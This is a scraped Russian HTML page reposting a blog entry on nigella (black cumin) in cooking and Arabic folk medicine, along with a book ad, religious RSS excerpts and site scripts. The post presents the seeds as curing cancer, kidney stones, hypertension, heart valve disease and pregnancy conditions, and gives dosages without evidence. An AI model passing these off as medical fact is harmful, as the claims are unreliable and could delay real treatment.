                    <td>
                      <div class="userpic"><img src="/images/image-27798.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Лучшие рецепты Аюрведы. Вкусные пряности для здоровья, молодости и красоты</h2>
                      <p class="small faded">Книга Ларий Горяев 100 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Чёрный тмин — средство от всех недугов, кроме смерти" title="Чёрный тмин — средство от всех недугов, кроме смерти" src="/images/image-27796.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>77.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Данная книга посвящена традициям ведической кулинарии, в основе которой лежат представления о том, что пища, употребляемая человеком, оказывает влияние не только на его&#8230;</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h3>Site news</h3>
              <div id="rss_output_13" class="rss_feed">
                <div class="rss_url">
                  http://www.noiz.at.ua/news/rss/
                </div>
                <div class="rss_renew wlink">
                  Последнее обновление в &nbsp;&nbsp;<a href="javascript:void(0);" class="rss_refresh" onclick="renew_rss('nigella', 13, 0)">Обновить</a>
                </div>
                <div id="rss_13">
                  <div class="date_time">
                    21:37, 4 марта 2008 г.
                  </div>
                  <div class="rss_title">
                    Правила проявления терпения
                  </div>
                  <div>
                    Предисловие:Хвала Аллаху, Которого мы восхваляем и к Которому взываем о помощи и прощении. Мы ищем защиты у Аллаха от зла наших душ, и дурных дел. Кого ведет Аллах по прямому пути, того никто не сможет ввести в заблуждение. А кого Он оставляет, того никто не наставит на прямой путь. Я свидетельствую, что нет никого достойного поклонения, кроме Одного Аллаха, и свидетельствую, что Мухаммад – раб Аллаха и посланник Его. «О те, которые уверовали! Бойтесь Аллаха истинной богобоязненностью и не умирайте, кроме как будучи мусульманами!». «О люди! Бойтесь Господа вашего, Который сотворил вас и&#8230;
                  </div>
                  <div class="rss_more tar">
                    Читать дальше
                  </div>
                  <div class="date_time">
                    22:07, 23 февраля 2008 г.
                  </div>
                  <div class="rss_title">
                    Лечение тмином
                  </div>
                  <div>
                    Одно из лучших средств для облегчения боли при родах:разотреть черный тмин с медом и пить. 6.<b>Гинекологические заболевания и для сохраненияплода рбенка:</b> употреблять пропикипяченное вместе с анисом масло черного тмина,подслащенное медом,ежедневно по пять раз. 13.<b>Заболевания сердца: При жжении сердца:</b> Добавить несколько капель масла черного тмина и 1 ч.ложку меда в чашку горячего молока.Пить горячим .Также рекомендуется потреблять много салата. 6.<b>Сужение сердечных клапанов:</b> мешать чайную ложку тмина с большой ложкой меда и выпи&#8230;
                  </div>
                  <div class="rss_more tar">
                    Читать дальше
                  </div>
                  <div class="date_time">
                    20:26, 23 февраля 2008 г.
                  </div>
                  <div class="rss_title">
                    Некоторые хадисы о могиле
                  </div>
                  <div>
                    Тирмизи приводит хадис (1071) от Абу Хурайры (да будет доволен им Аллах), что посланник Аллаха (да благословит его Аллах и приветствует) сказал: «когда будет похоронен умерший, или сказал «один из вас», явятся к нему два ангела иссинне черного цвета, одного из которых зовут Мункар , а другого Накир. Они спросят его: «что ты скажешь об этом человеке? Он скажет то, что и говорил: «Это раб Аллаха и посланник Его. Свидетельствую, что нет божества кроме Аллаха и что Мухаммад раб и посланник Его». Они ему ответят: «Мы знали, что ты скажешь так». Затем расшириться могила его на 70 локтей в длину и ши&#8230;
                  </div>
                  <div class="rss_more tar">
                    Читать дальше
                  </div>
                  <div class="tac paging nullink">
                    Страница:<br>
                    <span><b>&larr;</b>&nbsp;&nbsp;</span>1 из 4<span>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="rss_ch_page('nigella', 13, 3, 0)"><b>&rarr;</b></a></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Специи в медицине. Habba Souda.</h3>
              <h4>Копия поста с сайта LiveJournal</h4>
              <p><img id="img_14" class="img_left" style="position: relative;" src="/images/image-27799.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Пользователь karina_yem 15 2009 в 23:06:00 писал:</p>
              <p><b>Entry tags:</b>специи, специи в народной медицине <i><b>Специи в медицине. Habba Souda.</b></i><br>
              <i><b>«И купец дал ему миску, и Мухаммед отправился к торговцу травами и взял у него унции две румского мукаркара и немного китайской кубебы, и корицы, и гвоздики, и кардамона, и имбиря, и белого перцу, и горную ящерицу и истолок все это и вскипятил в хорошем растительном масле. И еще он взял три унции крупинок ладана и с чашку [b]чернушки</b> и размочил, и сделал из всего этого тесто с румским пчелиным медом и, положив его в миску, вернулся к купцу и отдал ему миску. «Тебе следует после того как ты поешь мяса барашка и домашнего голубя, положив туда много горячительных приправ и пряностей, съесть этого теста на конце лопаточки, а потом поужинать и запить чистым разведенным сахаром.»<br>
              Из сборника сказок «1001 ночь».[/b]</i></p>
              <p>йеменская лепешка Bint al Sahn.(click) или йеменское же блюдо Суси(click)<br>
              Можно добавлять нигеллу при квашении капусты и солении огурцов, помидоров. К блюдам с баклажанами.<br>
              Маслом чернушки можно заправлять салаты.<br>
              Для придания особого аромата молоку в нем кипятят чернушку. Также, используют и молотую нигеллу в выпечке, смешанную с медом. И вкусно и ой как полезно!-)</p>
              <p>Погрузимся в целительные свойства чернушки.</p>
              <p>Семена эти известны ещё и как &#171;благословенные семена&#187; потому, что в них множество полезных веществ.</p>
              <p>Семена чернушки используются не только в кулинарии. На арабском Востоке Nigella широко используется в народной медицине. Тысячи лет Чернушку использовали при лечении болезней почек, астмы, полиомелит, заболеваний горла, ротовой полости, кожных болезней, рака и многих других.</p>
              <p>Пророк Мухаммед описывал эти черные семена, как панацею от всех болезней, кроме смерти. А великий Ибн Сина, он же Авиценна, (980-1037) считал семена Nigella лучшим отхаркивающим, источником энергии тела, средством от утомления и депрессий.</p>
              <p>Кстати, семена чернушки были найдены в гробнице Тутанхамона, что говорит о том, что Nigella была настолько важна, что могла понадобиться фараону в загробной жизни! А ведь предметы, которые закладывали в гробницы, тщательно отбирались!</p>
              <p>Арабы считают, что семена habba souda незаменимы при лечении кашля, колик, ревматизма, общей слабости. Считается, что они растворяют камни в почках. А после родов эти семена помогают роженице скорее поправиться.</p>
              <p>Масло чернушки входит в состав как средств для ухода за кожей и волосами, так и для стимуляции роста волос.</p>
              <p>А брошенные несколько семян нигеллы в аромокурительницу на горячие угли, порадуют своим ароматом.</p>
              <p>Вот некоторые популярные советы домашнего использования чернушки в медицине на арабском Востоке.<br>
              <i>- Просто жевать семена Nigella. При постоянном употреблении будете всегда чувствовать себя бодрячком. И как профилактика болезней. Ещё и укрепляет «мужскую силу», т.е. потенцию!<br>
              - Смешать чайную ложку нигеллы с медом и тщательно прожевать.<br>
              - Прокипятить воду с нигеллой, студить и процедить. Пить.<br>
              - Добавить нигеллу в молоко, довести до кипения. Убрать с огня и остудить. Пить. Отличное средство от кашля.<br>
              - Семена перемолоть и принимать с молоком или водой.<br>
              Питье с чернушкой используется как желчегонное, мочегонное, мягкое слабительное, как желудочное средство.</i></p>
              <p><i>Это не просто совет, мол, это полезно.<br>
              Нам действительно то и дело советуют от недомогания «пожевать habba souda». Моя хорошая подруга, её муж йеменец, сама лечится от кашля этими семенами. И мне всегда советует.</i></p>
              <p><i>Пока я искала информацию и сама убедилась в её невероятной полезности!<br>
              Для общего укрепления организма рекомендуется употреблять после еды 1 ч. л. черного тмина (суточная доза, которую не следует превышать).</i></p>
              <p>Отобранные мной рецепты, которые можно использовать на благо здоровья. И сама теперь воспользуюсь ими.</p>
              <p><b>Астма и кашель</b><br>
              Растереть грудь с маслом чернушки, разведенного с оливковым маслом (в соотношении 1:5). Рекомендуется вдыхать пары масла черного тмина, а также 1 четверть чайной ложки держать под языком.</p>
              <p><b>Ревматизм (мышечные боли)</b><br>
              Немного нагреть небольшое количество чернушки, смешанного с оливковым маслом, и интенсивно растереть больное место. Также перед сном пейте напиток из прокипяченного черного тмина, смешанного с медом.</p>
              <p><b>Заболевания кожи</b><br>
              Рецепт 1:<br>
              Внутрь – принимать по 1,5 ч. ложки чернушки 2-3 раза в день.</p>
              <p>Рецепт 2:<br>
              Смешать 1,5 ч. ложки масла чернушки с 1 ст. ложкой оливкового масла. Полученной смесью растереть лицо и оставить на 1 час. Затем смыть с водой и мылом.</p>
              <p><b>Головокружение</b><br>
              Добавлять масло чернушки в чай и пить. Также растирать под щеками и заднюю сторону шею.</p>
              <p><b>Высокое кровяное давление</b><br>
              Смешайте чернушку с горячим напитком (чай и др.) и разотрите тело с маслом черного тмина.</p>
              <p><b>Боли в груди и простуда</b><br>
              В кипящую воду добавьте 1 ст. л. чернушки и вдыхайте пары. Прикрывайте голову перед сном.</p>
              <p><b>Лень</b><br>
              Смешать 10 капель масла черного тмина со стаканом апельсинового сока и принимать полученный напиток в течение 10 дней сразу после пробуждения.</p>
              <p><b>Для улучшения памяти</b><br>
              Довести до кипения мяту и смешать ее с медом и 7 каплями черного тмина. Пить горячим в любое время. Также следует прекратить употребление кофе и чая.</p>
              <p><b>Бессонница</b><br>
              1 ч. ложку черного тмина смешать с медом или с чаем и выпить перед ужином.</p>
              <p>Тошнота, рвота<br>
              Добавить 1 ч. л. молотого черного тмина в отвар ментола и принимать 3 р. в день.</p>
              <p><b>Тонзиллит</b><br>
              Отварить 10 грамм (2 ч.л.) семян черного тмина в 1,5 л воды и процедить через фильтр. Полоскать горло 2 р. в день.</p>
              <p><b>Употребление молотых семян черного тмина, смешанных с медом, помогает растворить желчные камни и камни в почках.</b></p>
              <p>Чай против простуды и бронхита &#8212; 1 ст.л. мелко смолотых семян, по 1 ч.л. корня солодки и цветков ромашки аптечной, 1/2 ч.л. семян аниса. Все ингридиенты перемешать в большой чашке и залить горячей водой. Настаивать в течение 10 минут, процедить. Подсластить по вкусу (можно использовать мёд).</p>
              <p><b>При юношеских угрях</b> &#8212; следует употреблять по 1-2 капсулы или 20-25 капель масла чернушки 3 р. в день для очищения лица.</p>
              <p><b>Желчные камни и камни в почках.</b><br>
              Употребление молотых семян черного тмина, смешанных с медом, помогает растворить желчные камни и камни в почках.</p>
              <p><b>Воспаления носовых путей.</b><br>
              Паровые бани (1 столовую ложку черного тмина залить стаканом кипяченой воды и вдыхать пар).</p>
              <p><b>Смазывание стенок носа снаружи.</b><br>
              Залить чайную ложку черного тмина пол стаканом воды разбавленной со столовой ложкой чистого меда и принимать за 15 минут перед завтраком и ужином.</p>
              <p><b>Лечение волос.</b><br>
              1 ст. л. семян черного тмина, сок руколы и яблочный уксус, 100 мл. оливкового масла. Семена смешать с соком руколы и настаивать в течение 10 минут. Добавить яблочный уксус и оливковое масло и перемешать. Перелить в бутылку. В зависимости от длины волос втирать в голову 1-3 ст.л. средства. Оставить на 20 минут, а затем помыть волосы как обычно.</p>
              <p><b>Выпадение волос:</b><br>
              Утром и вечером по 1 чайной ложке черного тмина и массаж головы смесью масел черного тмина и оливкового в соотношении 1:1, 3 раза в неделю при этом смесь не смывать в течение 10 минут (после чего голову можно промыть шампунем).</p>
              <p>такое масло чернушки продается у нас в супермаркетах и в лавках, где продают специи. Радует название <b>Strong Camel</b>.</p>
              <p><b>Асафетида</b>.<br>
              <b>Кунжут.</b></p>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="camomile" title="camomile"></div>
              <p class="name">Автор: <a href="/author/camomile">camomile</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/bodybuilding">Бодибилдинг и пауэрлифтинг.</a>
              </li>
              <li>
                <a href="/page/konjuktivit">Коньюктивит, его виды и методы лечения</a>
              </li>
              <li>
                <a href="/page/jachmen">Ячмень на глазу. Симптомы и лечение</a>
              </li>
              <li>
                <a href="/page/poi_fuel">Топливо для FireShow. Что выбрать?</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/bolezni/" rel="tag">болезни</a>
                </li>
                <li>
                  <a href="/tag/zdorove/" rel="tag">здоровье</a>
                </li>
                <li>
                  <a href="/tag/lekarstvennye-rastenija/" rel="tag">лекарственные растения</a>
                </li>
                <li>
                  <a href="/tag/lekarstvo/" rel="tag">лекарство</a>
                </li>
                <li>
                  <a href="/tag/maslo/" rel="tag">масло</a>
                </li>
                <li>
                  <a href="/tag/maslo-chernogo-tmina/" rel="tag">масло черного тмина</a>
                </li>
                <li>
                  <a href="/tag/narodnaja-medicina/" rel="tag">народная медицина</a>
                </li>
                <li>
                  <a href="/tag/narodnoe-lechenie/" rel="tag">народное лечение</a>
                </li>
                <li>
                  <a href="/tag/rastenie/" rel="tag">растение</a>
                </li>
                <li>
                  <a href="/tag/recepty/" rel="tag">рецепты</a>
                </li>
                <li>
                  <a href="/tag/specii/" rel="tag">специи</a>
                </li>
                <li>
                  <a href="/tag/ssylki/" rel="tag">ссылки</a>
                </li>
                <li>
                  <a href="/tag/chaj/" rel="tag">чай</a>
                </li>
                <li>
                  <a href="/tag/chernyj-tmin/" rel="tag">черный тмин</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='bwN5_3813061225694'></div><!--t3813061225694--><div id='tbwN5_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>404 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768971213407634
body_size: 397
content:
cb__utl_cb_share_1768971213407634('1ea92d09c43527572b24fe052f11127b');